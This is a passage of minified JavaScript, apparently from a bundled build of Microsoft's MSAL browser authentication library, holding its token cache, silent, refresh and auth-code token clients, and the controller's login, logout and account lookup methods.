B(Y7,_.SilentHandlerInitiateAuthRequest,r.logger,r.performanceClient,i)(s,r.performanceClient,r.logger,i,r.config.system.navigateFrameWait),l=r.config.auth.OIDCOptions.serverResponseType,u=yield B(J7,_.SilentHandlerMonitorIframeForHash,r.logger,r.performanceClient,i)(c,r.config.system.iframeHashTimeout,r.config.system.pollIntervalMilliseconds,r.performanceClient,r.logger,i,l),d=vs(WN,_.DeserializeResponse,r.logger,r.performanceClient,r.correlationId)(u,l,r.logger);if(d.accountId){if(r.logger.verbose("Account id found in hash, calling WAM for token"),!r.nativeMessageHandler)throw Q(ds);const h=new hc(r.config,r.browserStorage,r.browserCrypto,r.logger,r.eventHandler,r.navigationClient,r.apiId,r.performanceClient,r.nativeMessageHandler,d.accountId,r.browserStorage,i),{userRequestState:f}=jr.parseRequestState(r.browserCrypto,e.state);return B(h.acquireToken.bind(h),_.NativeInteractionClientAcquireToken,r.logger,r.performanceClient,i)({...e,state:f,prompt:e.prompt||Zt.NONE})}return B(a.handleCodeResponse.bind(a),_.HandleCodeResponse,r.logger,r.performanceClient,i)(d,e)})()}}class nY extends uc{acquireToken(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.SilentRefreshClientAcquireToken,n.correlationId);const r=yield B(tb,_.InitializeBaseRequest,e.logger,e.performanceClient,n.correlationId)(n,e.config,e.performanceClient,e.logger),i={...n,...r};n.redirectUri&&(i.redirectUri=e.getRedirectUri(n.redirectUri));const o=e.initializeServerTelemetryManager(61),s=yield e.createRefreshTokenClient({serverTelemetryManager:o,authorityUrl:i.authority,azureCloudOptions:i.azureCloudOptions,account:i.account});return B(s.acquireTokenByRefreshToken.bind(s),_.RefreshTokenClientAcquireTokenByRefreshToken,e.logger,e.performanceClient,n.correlationId)(i).catch(a=>{throw a.setCorrelationId(e.correlationId),o.cacheFailedRequest(a),a})})()}logout(){return Promise.reject(Q(qa))}createRefreshTokenClient(n){var e=this;return b(function*(){const r=yield B(e.getClientConfiguration.bind(e),_.StandardInteractionClientGetClientConfiguration,e.logger,e.performanceClient,e.correlationId)({serverTelemetryManager:n.serverTelemetryManager,requestAuthority:n.authorityUrl,requestAzureCloudOptions:n.azureCloudOptions,requestExtraQueryParameters:n.extraQueryParameters,account:n.account});return new ob(r,e.performanceClient)})()}}class rY{constructor(n,e,r,i){this.isBrowserEnvironment=typeof window<"u",this.config=n,this.storage=e,this.logger=r,this.cryptoObj=i}loadExternalTokens(n,e,r){if(!this.isBrowserEnvironment)throw Q(Ka);const i=e.id_token?ys(e.id_token,gi):void 0,o={protocolMode:this.config.auth.protocolMode,knownAuthorities:this.config.auth.knownAuthorities,cloudDiscoveryMetadata:this.config.auth.cloudDiscoveryMetadata,authorityMetadata:this.config.auth.authorityMetadata,skipAuthorityMetadataCache:this.config.auth.skipAuthorityMetadataCache},s=n.authority?new Cn(Cn.generateAuthority(n.authority,n.azureCloudOptions),this.config.system.networkClient,this.storage,o,this.logger,n.correlationId||Vi()):void 0,a=this.loadAccount(n,r.clientInfo||e.client_info||"",i,s),c=this.loadIdToken(e,a.homeAccountId,a.environment,a.realm),l=this.loadAccessToken(n,e,a.homeAccountId,a.environment,a.realm,r),u=this.loadRefreshToken(e,a.homeAccountId,a.environment);return this.generateAuthenticationResult(n,{account:a,idToken:c,accessToken:l,refreshToken:u},i,s)}loadAccount(n,e,r,i){if(this.logger.verbose("TokenCache - loading account"),n.account){const c=qt.createFromAccountInfo(n.account);return this.storage.setAccount(c),c}if(!i||!e&&!r)throw this.logger.error("TokenCache - if an account is not provided on the request, authority and either clientInfo or idToken must be provided instead."),Q(dp);const o=qt.generateHomeAccountId(e,i.authorityType,this.logger,this.cryptoObj,r),s=r?.tid,a=Jw(this.storage,i,o,gi,r,e,i.hostnameAndPort,s,void 0,void 0,this.logger);return this.storage.setAccount(a),a}loadIdToken(n,e,r,i){if(!n.id_token)return this.logger.verbose("TokenCache - no id token found in response"),null;this.logger.verbose("TokenCache - loading id token");const o=ng(e,r,n.id_token,this.config.auth.clientId,i);return this.storage.setIdTokenCredential(o),o}loadAccessToken(n,e,r,i,o,s){if(!e.access_token)return this.logger.verbose("TokenCache - no access token found in response"),null;if(!e.expires_in)return this.logger.error("TokenCache - no expiration set on the access token. Cannot add it to the cache."),null;if(!(e.scope||n.scopes&&n.scopes.length))return this.logger.error("TokenCache - scopes not specified in the request or response. Cannot add token to the cache."),null;this.logger.verbose("TokenCache - loading access token");const a=e.scope?Ft.fromString(e.scope):new Ft(n.scopes),c=s.expiresOn||e.expires_in+(new Date).getTime()/1e3,l=s.extendedExpiresOn||(e.ext_expires_in||e.expires_in)+(new Date).getTime()/1e3,u=rg(r,i,e.access_token,this.config.auth.clientId,o,a.printScopes(),c,l,gi);return this.storage.setAccessTokenCredential(u),u}loadRefreshToken(n,e,r){if(!n.refresh_token)return this.logger.verbose("TokenCache - no refresh token found in response"),null;this.logger.verbose("TokenCache - loading refresh token");const i=dN(e,r,n.refresh_token,this.config.auth.clientId,n.foci,void 0,n.refresh_token_expires_in);return this.storage.setRefreshTokenCredential(i),i}generateAuthenticationResult(n,e,r,i){let c,o="",s=[],a=null;e?.accessToken&&(o=e.accessToken.secret,s=Ft.fromString(e.accessToken.target).asArray(),a=new Date(1e3*Number(e.accessToken.expiresOn)),c=new Date(1e3*Number(e.accessToken.extendedExpiresOn)));const l=e.account;return{authority:i?i.canonicalAuthority:"",uniqueId:e.account.localAccountId,tenantId:e.account.realm,scopes:s,account:l.getAccountInfo(),idToken:e.idToken?.secret||"",idTokenClaims:r||{},accessToken:o,fromCache:!0,expiresOn:a,correlationId:n.correlationId||"",requestId:"",extExpiresOn:c,familyId:e.refreshToken?.familyId||"",tokenType:e?.accessToken?.tokenType||"",state:n.state||"",cloudGraphHostName:l.cloudGraphHostName||"",msGraphHost:l.msGraphHost||"",fromNativeBroker:!1}}}class iY extends jN{constructor(n){super(n),this.includeRedirectUri=!1}}class oY extends uc{constructor(n,e,r,i,o,s,a,c,l,u){super(n,e,r,i,o,s,c,l,u),this.apiId=a}acquireToken(n){var e=this;return b(function*(){if(!n.code)throw Q(hp);const r=yield B(e.initializeAuthorizationRequest.bind(e),_.StandardInteractionClientInitializeAuthorizationRequest,e.logger,e.performanceClient,n.correlationId)(n,K.Silent),i=e.initializeServerTelemetryManager(e.apiId);try{const o={...r,code:n.code},s=yield B(e.getClientConfiguration.bind(e),_.StandardInteractionClientGetClientConfiguration,e.logger,e.performanceClient,n.correlationId)({serverTelemetryManager:i,requestAuthority:r.authority,requestAzureCloudOptions:r.azureCloudOptions,requestExtraQueryParameters:r.extraQueryParameters,account:r.account}),a=new iY(s);e.logger.verbose("Auth code client created");const c=new sb(a,e.browserStorage,o,e.logger,e.performanceClient);return yield B(c.handleCodeResponseFromServer.bind(c),_.HandleCodeResponseFromServer,e.logger,e.performanceClient,n.correlationId)({code:n.code,msgraph_host:n.msGraphHost,cloud_graph_host_name:n.cloudGraphHostName,cloud_instance_host_name:n.cloudInstanceHostName},r,!1)}catch(o){throw o instanceof vt&&(o.setCorrelationId(e.correlationId),i.cacheFailedRequest(o)),o}})()}logout(){return Promise.reject(Q(qa))}}function Ci(t){const n=t?.idTokenClaims;return n?.tfp||n?.acr?"B2C":n?.tid?"9188040d-6c67-4c5b-b112-36a304b66dad"===n?.tid?"MSA":"AAD":void 0}function dg(t,n){try{I_(t)}catch(e){throw n.end({success:!1},e),e}}class hg{constructor(n){this.operatingContext=n,this.isBrowserEnvironment=this.operatingContext.isBrowserEnvironment(),this.config=n.getConfig(),this.initialized=!1,this.logger=this.operatingContext.getLogger(),this.networkClient=this.config.system.networkClient,this.navigationClient=this.config.system.navigationClient,this.redirectResponse=new Map,this.hybridAuthCodeResponses=new Map,this.performanceClient=this.config.telemetry.client,this.browserCrypto=this.isBrowserEnvironment?new w9(this.logger,this.performanceClient):tg,this.eventHandler=new V9(this.logger),this.browserStorage=this.isBrowserEnvironment?new qw(this.config.auth.clientId,this.config.cache,this.browserCrypto,this.logger,function T9(t){const n=t.cloudDiscoveryMetadata;let e;if(n)try{e=JSON.parse(n)}catch{throw Xe(Ql)}return{canonicalAuthority:t.authority?NN(t.authority):void 0,knownAuthorities:t.knownAuthorities,cloudDiscoveryMetadata:e}}(this.config.auth),this.performanceClient):((t,n)=>new qw(this.config.auth.clientId,{cacheLocation:"memoryStorage",temporaryCacheLocation:"memoryStorage",storeAuthStateInCookie:!1,secureCookies:!1,cacheMigrationEnabled:!1,claimsBasedCachingEnabled:!1},tg,this.logger))(),this.nativeInternalStorage=new qw(this.config.auth.clientId,{cacheLocation:"memoryStorage",temporaryCacheLocation:"memoryStorage",storeAuthStateInCookie:!1,secureCookies:!1,cacheMigrationEnabled:!1,claimsBasedCachingEnabled:!1},this.browserCrypto,this.logger,void 0,this.performanceClient),this.tokenCache=new rY(this.config,this.browserStorage,this.logger,this.browserCrypto),this.activeSilentTokenRequests=new Map,this.trackPageVisibility=this.trackPageVisibility.bind(this),this.trackPageVisibilityWithMeasurement=this.trackPageVisibilityWithMeasurement.bind(this),this.listeningToStorageEvents=!1,this.handleAccountCacheChange=this.handleAccountCacheChange.bind(this)}static createController(n,e){return b(function*(){const r=new hg(n);return yield r.initialize(e),r})()}trackPageVisibility(n){n&&(this.logger.info("Perf: Visibility change detected"),this.performanceClient.incrementFields({visibilityChangeCount:1},n))}initialize(n){var e=this;return b(function*(){if(e.logger.trace("initialize called"),e.initialized)return void e.logger.info("initialize has already been called, exiting early.");if(!e.isBrowserEnvironment)return e.logger.info("in non-browser environment, exiting early."),e.initialized=!0,void e.eventHandler.emitEvent(W.INITIALIZE_END);const r=n?.correlationId||e.getRequestCorrelationId(),i=e.config.system.allowNativeBroker,o=e.performanceClient.startMeasurement(_.InitializeClientApplication,r);if(e.eventHandler.emitEvent(W.INITIALIZE_START),i)try{e.nativeExtensionProvider=yield vi.createProvider(e.logger,e.config.system.nativeBrokerHandshakeTimeout,e.performanceClient)}catch(s){e.logger.verbose(s)}e.config.cache.claimsBasedCachingEnabled||(e.logger.verbose("Claims-based caching is disabled. Clearing the previous cache with claims"),yield B(e.browserStorage.clearTokensAndKeysWithClaims.bind(e.browserStorage),_.ClearTokensAndKeysWithClaims,e.logger,e.performanceClient,r)(e.performanceClient,r)),e.initialized=!0,e.eventHandler.emitEvent(W.INITIALIZE_END),o.end({allowNativeBroker:i,success:!0})})()}handleRedirectPromise(n){var e=this;return b(function*(){if(e.logger.verbose("handleRedirectPromise called"),Q0(e.initialized),e.isBrowserEnvironment){const r=n||"";let i=e.redirectResponse.get(r);return typeof i>"u"?(i=e.handleRedirectPromiseInternal(n),e.redirectResponse.set(r,i),e.logger.verbose("handleRedirectPromise has been called for the first time, storing the promise")):e.logger.verbose("handleRedirectPromise has been called previously, returning the result from the first call"),i}return e.logger.verbose("handleRedirectPromise returns null, not browser environment"),null})()}handleRedirectPromiseInternal(n){var e=this;return b(function*(){const r=e.getAllAccounts(),i=e.browserStorage.getCachedNativeRequest(),o=i&&vi.isNativeAvailable(e.config,e.logger,e.nativeExtensionProvider)&&e.nativeExtensionProvider&&!n,s=o?i?.correlationId:e.browserStorage.getTemporaryCache("request.correlationId",!0)||"",a=e.performanceClient.startMeasurement(_.AcquireTokenRedirect,s);let c;if(e.eventHandler.emitEvent(W.HANDLE_REDIRECT_START,K.Redirect),o&&e.nativeExtensionProvider){e.logger.trace("handleRedirectPromise - acquiring token from native platform");const l=new hc(e.config,e.browserStorage,e.browserCrypto,e.logger,e.eventHandler,e.navigationClient,865,e.performanceClient,e.nativeExtensionProvider,i.accountId,e.nativeInternalStorage,i.correlationId);c=B(l.handleRedirectPromise.bind(l),_.HandleNativeRedirectPromiseMeasurement,e.logger,e.performanceClient,a.event.correlationId)(e.performanceClient,a.event.correlationId)}else{e.logger.trace("handleRedirectPromise - acquiring token from web flow");const l=e.createRedirectClient(s);c=B(l.handleRedirectPromise.bind(l),_.HandleRedirectPromiseMeasurement,e.logger,e.performanceClient,a.event.correlationId)(n,a)}return c.then(l=>(l?(r.length<e.getAllAccounts().length?(e.eventHandler.emitEvent(W.LOGIN_SUCCESS,K.Redirect,l),e.logger.verbose("handleRedirectResponse returned result, login success")):(e.eventHandler.emitEvent(W.ACQUIRE_TOKEN_SUCCESS,K.Redirect,l),e.logger.verbose("handleRedirectResponse returned result, acquire token success")),a.end({success:!0,accountType:Ci(l.account)})):a.event.errorCode?a.end({success:!1}):a.discard(),e.eventHandler.emitEvent(W.HANDLE_REDIRECT_END,K.Redirect),l)).catch(l=>{const u=l;throw e.eventHandler.emitEvent(r.length>0?W.ACQUIRE_TOKEN_FAILURE:W.LOGIN_FAILURE,K.Redirect,null,u),e.eventHandler.emitEvent(W.HANDLE_REDIRECT_END,K.Redirect),a.end({success:!1},u),l})})()}acquireTokenRedirect(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n);e.logger.verbose("acquireTokenRedirect called",r);const i=e.performanceClient.startMeasurement(_.AcquireTokenPreRedirect,r);i.add({accountType:Ci(n.account),scenarioId:n.scenarioId});const o=n.onRedirectNavigate;if(o)n.onRedirectNavigate=a=>{const c="function"==typeof o?o(a):void 0;return!1!==c?i.end({success:!0}):i.discard(),c};else{const a=e.config.auth.onRedirectNavigate;e.config.auth.onRedirectNavigate=c=>{const l="function"==typeof a?a(c):void 0;return!1!==l?i.end({success:!0}):i.discard(),l}}const s=e.getAllAccounts().length>0;try{let a;return Y0(e.initialized,e.config),e.browserStorage.setInteractionInProgress(!0),e.eventHandler.emitEvent(s?W.ACQUIRE_TOKEN_START:W.LOGIN_START,K.Redirect,n),a=e.nativeExtensionProvider&&e.canUseNative(n)?new hc(e.config,e.browserStorage,e.browserCrypto,e.logger,e.eventHandler,e.navigationClient,861,e.performanceClient,e.nativeExtensionProvider,e.getNativeAccountId(n),e.nativeInternalStorage,r).acquireTokenRedirect(n,i).catch(l=>{if(l instanceof yi&&dc(l))return e.nativeExtensionProvider=void 0,e.createRedirectClient(r).acquireToken(n);if(l instanceof Sr)return e.logger.verbose("acquireTokenRedirect - Resolving interaction required error thrown by native broker by falling back to web flow"),e.createRedirectClient(r).acquireToken(n);throw e.browserStorage.setInteractionInProgress(!1),l}):e.createRedirectClient(r).acquireToken(n),yield a}catch(a){throw i.end({success:!1},a),e.eventHandler.emitEvent(s?W.ACQUIRE_TOKEN_FAILURE:W.LOGIN_FAILURE,K.Redirect,null,a),a}})()}acquireTokenPopup(n){const e=this.getRequestCorrelationId(n),r=this.performanceClient.startMeasurement(_.AcquireTokenPopup,e);r.add({scenarioId:n.scenarioId,accountType:Ci(n.account)});try{this.logger.verbose("acquireTokenPopup called",e),dg(this.initialized,r),this.browserStorage.setInteractionInProgress(!0)}catch(s){return Promise.reject(s)}const i=this.getAllAccounts();let o;return this.eventHandler.emitEvent(i.length>0?W.ACQUIRE_TOKEN_START:W.LOGIN_START,K.Popup,n),o=this.canUseNative(n)?this.acquireTokenNative({...n,correlationId:e},862).then(s=>(this.browserStorage.setInteractionInProgress(!1),r.end({success:!0,isNativeBroker:!0,accountType:Ci(s.account)}),s)).catch(s=>{if(s instanceof yi&&dc(s))return this.nativeExtensionProvider=void 0,this.createPopupClient(e).acquireToken(n);if(s instanceof Sr)return this.logger.verbose("acquireTokenPopup - Resolving interaction required error thrown by native broker by falling back to web flow"),this.createPopupClient(e).acquireToken(n);throw this.browserStorage.setInteractionInProgress(!1),s}):this.createPopupClient(e).acquireToken(n),o.then(s=>(i.length<this.getAllAccounts().length?this.eventHandler.emitEvent(W.LOGIN_SUCCESS,K.Popup,s):this.eventHandler.emitEvent(W.ACQUIRE_TOKEN_SUCCESS,K.Popup,s),r.end({success:!0,accessTokenSize:s.accessToken.length,idTokenSize:s.idToken.length,accountType:Ci(s.account)}),s)).catch(s=>(this.eventHandler.emitEvent(i.length>0?W.ACQUIRE_TOKEN_FAILURE:W.LOGIN_FAILURE,K.Popup,null,s),r.end({success:!1},s),Promise.reject(s)))}trackPageVisibilityWithMeasurement(){const n=this.ssoSilentMeasurement||this.acquireTokenByCodeAsyncMeasurement;n&&(this.logger.info("Perf: Visibility change detected in ",n.event.name),n.increment({visibilityChangeCount:1}))}ssoSilent(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n),i={...n,prompt:n.prompt,correlationId:r};let o;return e.ssoSilentMeasurement=e.performanceClient.startMeasurement(_.SsoSilent,r),e.ssoSilentMeasurement?.add({scenarioId:n.scenarioId,accountType:Ci(n.account)}),dg(e.initialized,e.ssoSilentMeasurement),e.ssoSilentMeasurement?.increment({visibilityChangeCount:0}),document.addEventListener("visibilitychange",e.trackPageVisibilityWithMeasurement),e.logger.verbose("ssoSilent called",r),e.eventHandler.emitEvent(W.SSO_SILENT_START,K.Silent,i),o=e.canUseNative(i)?e.acquireTokenNative(i,863).catch(s=>{if(s instanceof yi&&dc(s))return e.nativeExtensionProvider=void 0,e.createSilentIframeClient(i.correlationId).acquireToken(i);throw s}):e.createSilentIframeClient(i.correlationId).acquireToken(i),o.then(s=>(e.eventHandler.emitEvent(W.SSO_SILENT_SUCCESS,K.Silent,s),e.ssoSilentMeasurement?.end({success:!0,isNativeBroker:s.fromNativeBroker,accessTokenSize:s.accessToken.length,idTokenSize:s.idToken.length,accountType:Ci(s.account)}),s)).catch(s=>{throw e.eventHandler.emitEvent(W.SSO_SILENT_FAILURE,K.Silent,null,s),e.ssoSilentMeasurement?.end({success:!1},s),s}).finally(()=>{document.removeEventListener("visibilitychange",e.trackPageVisibilityWithMeasurement)})})()}acquireTokenByCode(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n);e.logger.trace("acquireTokenByCode called",r);const i=e.performanceClient.startMeasurement(_.AcquireTokenByCode,r);dg(e.initialized,i),e.eventHandler.emitEvent(W.ACQUIRE_TOKEN_BY_CODE_START,K.Silent,n),i.add({scenarioId:n.scenarioId});try{if(n.code&&n.nativeAccountId)throw Q(pp);if(n.code){const o=n.code;let s=e.hybridAuthCodeResponses.get(o);return s?(e.logger.verbose("Existing acquireTokenByCode request found",r),i.discard()):(e.logger.verbose("Initiating new acquireTokenByCode request",r),s=e.acquireTokenByCodeAsync({...n,correlationId:r}).then(a=>(e.eventHandler.emitEvent(W.ACQUIRE_TOKEN_BY_CODE_SUCCESS,K.Silent,a),e.hybridAuthCodeResponses.delete(o),i.end({success:!0,isNativeBroker:a.fromNativeBroker,accessTokenSize:a.accessToken.length,idTokenSize:a.idToken.length,accountType:Ci(a.account)}),a)).catch(a=>{throw e.hybridAuthCodeResponses.delete(o),e.eventHandler.emitEvent(W.ACQUIRE_TOKEN_BY_CODE_FAILURE,K.Silent,null,a),i.end({success:!1},a),a}),e.hybridAuthCodeResponses.set(o,s)),yield s}if(n.nativeAccountId){if(e.canUseNative(n,n.nativeAccountId)){const o=yield e.acquireTokenNative({...n,correlationId:r},866,n.nativeAccountId).catch(s=>{throw s instanceof yi&&dc(s)&&(e.nativeExtensionProvider=void 0),s});return i.end({accountType:Ci(o.account),success:!0}),o}throw Q(gp)}throw Q(fp)}catch(o){throw e.eventHandler.emitEvent(W.ACQUIRE_TOKEN_BY_CODE_FAILURE,K.Silent,null,o),i.end({success:!1},o),o}})()}acquireTokenByCodeAsync(n){var e=this;return b(function*(){return e.logger.trace("acquireTokenByCodeAsync called",n.correlationId),e.acquireTokenByCodeAsyncMeasurement=e.performanceClient.startMeasurement(_.AcquireTokenByCodeAsync,n.correlationId),e.acquireTokenByCodeAsyncMeasurement?.increment({visibilityChangeCount:0}),document.addEventListener("visibilitychange",e.trackPageVisibilityWithMeasurement),yield e.createSilentAuthCodeClient(n.correlationId).acquireToken(n).then(o=>(e.acquireTokenByCodeAsyncMeasurement?.end({success:!0,fromCache:o.fromCache,isNativeBroker:o.fromNativeBroker}),o)).catch(o=>{throw e.acquireTokenByCodeAsyncMeasurement?.end({success:!1},o),o}).finally(()=>{document.removeEventListener("visibilitychange",e.trackPageVisibilityWithMeasurement)})})()}acquireTokenFromCache(n,e){var r=this;return b(function*(){switch(r.performanceClient.addQueueMeasurement(_.AcquireTokenFromCache,n.correlationId),e){case 0:case 1:case 2:const i=r.createSilentCacheClient(n.correlationId);return B(i.acquireToken.bind(i),_.SilentCacheClientAcquireToken,r.logger,r.performanceClient,n.correlationId)(n);default:throw P(Hr)}})()}acquireTokenByRefreshToken(n,e){var r=this;return b(function*(){switch(r.performanceClient.addQueueMeasurement(_.AcquireTokenByRefreshToken,n.correlationId),e){case 0:case 2:case 3:case 4:const i=r.createSilentRefreshClient(n.correlationId);return B(i.acquireToken.bind(i),_.SilentRefreshClientAcquireToken,r.logger,r.performanceClient,n.correlationId)(n);default:throw P(Hr)}})()}acquireTokenBySilentIframe(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.AcquireTokenBySilentIframe,n.correlationId);const r=e.createSilentIframeClient(n.correlationId);return B(r.acquireToken.bind(r),_.SilentIframeClientAcquireToken,e.logger,e.performanceClient,n.correlationId)(n)})()}logout(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n);return e.logger.warning("logout API is deprecated and will be removed in msal-browser v3.0.0. Use logoutRedirect instead.",r),e.logoutRedirect({correlationId:r,...n})})()}logoutRedirect(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n);return Y0(e.initialized,e.config),e.browserStorage.setInteractionInProgress(!0),e.createRedirectClient(r).logout(n)})()}logoutPopup(n){try{const e=this.getRequestCorrelationId(n);return I_(this.initialized),this.browserStorage.setInteractionInProgress(!0),this.createPopupClient(e).logout(n)}catch(e){return Promise.reject(e)}}clearCache(n){var e=this;return b(function*(){if(!e.isBrowserEnvironment)return void e.logger.info("in non-browser environment, returning early.");const r=e.getRequestCorrelationId(n);return e.createSilentCacheClient(r).logout(n)})()}getAllAccounts(n){return function P9(t,n,e,r){return t.verbose("getAllAccounts called"),e?n.getAllAccounts(r):[]}(this.logger,this.browserStorage,this.isBrowserEnvironment,n)}getAccount(n){return function x9(t,n,e){if(n.trace("getAccount called"),0===Object.keys(t).length)return n.warning("getAccount: No accountFilter provided"),null;const r=e.getAccountInfoFilteredBy(t);return r?(n.verbose("getAccount: Account matching provided filter found, returning"),r):(n.verbose("getAccount: No matching account found, returning null"),null)}(n,this.logger,this.browserStorage)}getAccountByUsername(n){return function L9(t,n,e){if(n.trace("getAccountByUsername called"),!t)return n.warning("getAccountByUsername: No username provided"),null;const r=e.getAccountInfoFilteredBy({username:t});return r?(n.verbose("getAccountByUsername: Account matching username found, returning"),n.verbosePii(`getAccountByUsername: Returning signed-in accounts matching username: ${t}`),r):(n.verbose("getAccountByUsername: No matching account found, returning null"),null)}(n,this.logger,this.browserStorage)}getAccountByHomeId(n){return function F9(t,n,e){if(n.trace("getAccountByHomeId called"),!t)return n.warning("getAccountByHomeId: No homeAccountId provided"),null;const r=e.getAccountInfoFilteredBy({homeAccountId:t});return r?(n.verbose("getAccountByHomeId: Account matching homeAccountId found, returning"),n.verbosePii(`getAccountByHomeId: Returning signed-in accounts matching homeAccountId: ${t}`),r):(n.verbose("getAccountByHomeId: No matching account found, returning null"),null)}(n,this.logger,this.browserStorage)}getAccountByLocalId(n){return function B9(t,n,e){if(n.trace("getAccountByLocalId called"),!t)return n.warning("getAccountByLocalId: No localAccountId provided"),null;const r=e.getAccountInfoFilteredBy({localAccountId:t});return r?(n.verbose("getAccountByLocalId: Account matching localAccountId found, returning"),n.verbosePii(`getAccountByLocalId: Returning signed-in accounts matching localAccountId: ${t}`),r):(n.verbose("getAccountByLocalId: No matching account found, returning null"),null)}(n,this.logger,this.browserStorage)}setActiveAccount(n){!function U9(t,n){n.setActiveAccount(t)}(n,this.browserStorage)}getActiveAccount(){return function H9(t){return t.getActiveAccount()}(this.browserStorage)}hydrateCache(n,e){var r=this;return b(function*(){r.logger.verbose("hydrateCache called");const i=qt.createFromAccountInfo(n.account,n.cloudGraphHostName,n.msGraphHost);return r.browserStorage.setAccount(i),n.fromNativeBroker?(r.logger.verbose("Response was from native broker, storing in-memory"),r.nativeInternalStorage.hydrateCache(n,e)):r.browserStorage.hydrateCache(n,e)})()}acquireTokenNative(n,e,r){var i=this;return b(function*(){if(i.logger.trace("acquireTokenNative called"),!i.nativeExtensionProvider)throw Q(ds);return new hc(i.config,i.browserStorage,i.browserCrypto,i.logger,i.eventHandler,i.navigationClient,e,i.performanceClient,i.nativeExtensionProvider,r||i.getNativeAccountId(n),i.nativeInternalStorage,n.correlationId).acquireToken(n)})()}canUseNative(n,e){if(this.logger.trace("canUseNative called"),!vi.isNativeAvailable(this.config,this.logger,this.nativeExtensionProvider,n.authenticationScheme))return this.logger.trace("canUseNative: isNativeAvailable returned false, returning false"),!1;if(n.prompt)switch(n.prompt){case Zt.NONE:case Zt.CONSENT:case Zt.LOGIN:this.logger.trace("canUseNative: prompt is compatible with native flow");break;default:return this.logger.trace(`canUseNative: prompt = ${n.prompt} is not compatible with native flow, returning false`),!1}return!(!e&&!this.getNativeAccountId(n)&&(this.logger.trace("canUseNative: nativeAccountId is not available, returning false"),1))}getNativeAccountId(n){const e=n.account||this.getAccount({loginHint:n.loginHint,sid:n.sid})||this.getActiveAccount();return e&&e.nativeAccountId||""}createPopupClient(n){return new K7(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,this.performanceClient,this.nativeInternalStorage,this.nativeExtensionProvider,n)}createRedirectClient(n){return new Q7(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,this.performanceClient,this.nativeInternalStorage,this.nativeExtensionProvider,n)}createSilentIframeClient(n){return new tY(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,863,this.performanceClient,this.nativeInternalStorage,this.nativeExtensionProvider,n)}createSilentCacheClient(n){return new KN(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,this.performanceClient,this.nativeExtensionProvider,n)}createSilentRefreshClient(n){return new nY(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,this.performanceClient,this.nativeExtensionProvider,n)}createSilentAuthCodeClient(n){return new oY(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,866,this.performanceClient,this.nativeExtensionProvider,n)}addEventCallback(n,e){return this.eventHandler.addEventCallback(n,e)}removeEventCallback(n){this.eventHandler.removeEventCallback(n)}addPerformanceCallback(n){return W0(),this.performanceClient.addPerformanceCallback(n)}removePerformanceCallback(n){return this.performanceClient.removePerformanceCallback(n)}enableAccountStorageEvents(){typeof window>"u"||(this.listeningToStorageEvents?this.logger.verbose("Account storage listener already registered."):(this.logger.verbose("Adding account storage listener."),this.listeningToStorageEvents=!0,window.addEventListener("storage",this.handleAccountCacheChange)))}disableAccountStorageEvents(){typeof window>"u"||(this.listeningToStorageEvents?(this.logger.verbose("Removing account storage listener."),window.removeEventListener("storage",this.handleAccountCacheChange),this.listeningToStorageEvents=!1):this.logger.verbose("No account storage listener registered."))}handleAccountCacheChange(n){try{n.key?.includes(Jt.ACTIVE_ACCOUNT_FILTERS)&&this.eventHandler.emitEvent(W.ACTIVE_ACCOUNT_CHANGED);const e=n.newValue||n.oldValue;if(!e)return;const r=JSON.parse(e);if("object"!=typeof r||!qt.isAccountEntity(r))return;const o=ac.toObject(new qt,r).getAccountInfo();!n.oldValue&&n.newValue?(this.logger.info("Account was added to cache in a different window"),this.eventHandler.emitEvent(W.ACCOUNT_ADDED,void 0,o)):!n.newValue&&n.oldValue&&(this.logger.info("Account was removed from cache in a different window"),this.eventHandler.emitEvent(W.ACCOUNT_REMOVED,void 0,o))}catch{return}}getTokenCache(){return this.tokenCache}getLogger(){return this.logger}setLogger(n){this.logger=n}initializeWrapperLibrary(n,e){this.browserStorage.setWrapperMetadata(n,e)}setNavigationClient(n){this.navigationClient=n}getConfiguration(){return this.config}getPerformanceClient(){return this.performanceClient}isBrowserEnv(){return this.isBrowserEnvironment}getRequestCorrelationId(n){return n?.correlationId?n.correlationId:this.isBrowserEnvironment?Vi():O.EMPTY_STRING}loginRedirect(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n);return e.logger.verbose("loginRedirect called",r),e.acquireTokenRedirect({correlationId:r,...n||L0})})()}loginPopup(n){const e=this.getRequestCorrelationId(n);return this.logger.verbose("loginPopup called",e),this.acquireTokenPopup({correlationId:e,...n||L0})}acquireTokenSilent(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n),i=e.performanceClient.startMeasurement(_.AcquireTokenSilent,r);i.add({cacheLookupPolicy:n.cacheLookupPolicy,scenarioId:n.scenarioId}),dg(e.initialized,i),e.logger.verbose("acquireTokenSilent called",r);const o=n.account||e.getActiveAccount();if(!o)throw Q(sp);i.add({accountType:Ci(o)});const a=JSON.stringify({clientId:e.config.auth.clientId,authority:n.authority||O.EMPTY_STRING,scopes:n.scopes,homeAccountIdentifier:o.homeAccountId,claims:n.claims,authenticationScheme:n.authenticationScheme,resourceRequestMethod:n.resourceRequestMethod,resourceRequestUri:n.resourceRequestUri,shrClaims:n.shrClaims,sshKid:n.sshKid,shrOptions:n.shrOptions}),c=e.activeSilentTokenRequests.get(a);if(typeof c>"u"){e.logger.verbose("acquireTokenSilent called for the first time, storing active request",r);const l=B(e.acquireTokenSilentAsync.bind(e),_.AcquireTokenSilentAsync,e.logger,e.performanceClient,r)({...n,correlationId:r},o).then(u=>(e.activeSilentTokenRequests.delete(a),i.end({success:!0,fromCache:u.fromCache,isNativeBroker:u.fromNativeBroker,cacheLookupPolicy:n.cacheLookupPolicy,accessTokenSize:u.accessToken.length,idTokenSize:u.idToken.length}),u)).catch(u=>{throw e.activeSilentTokenRequests.delete(a),i.end({success:!1},u),u});return 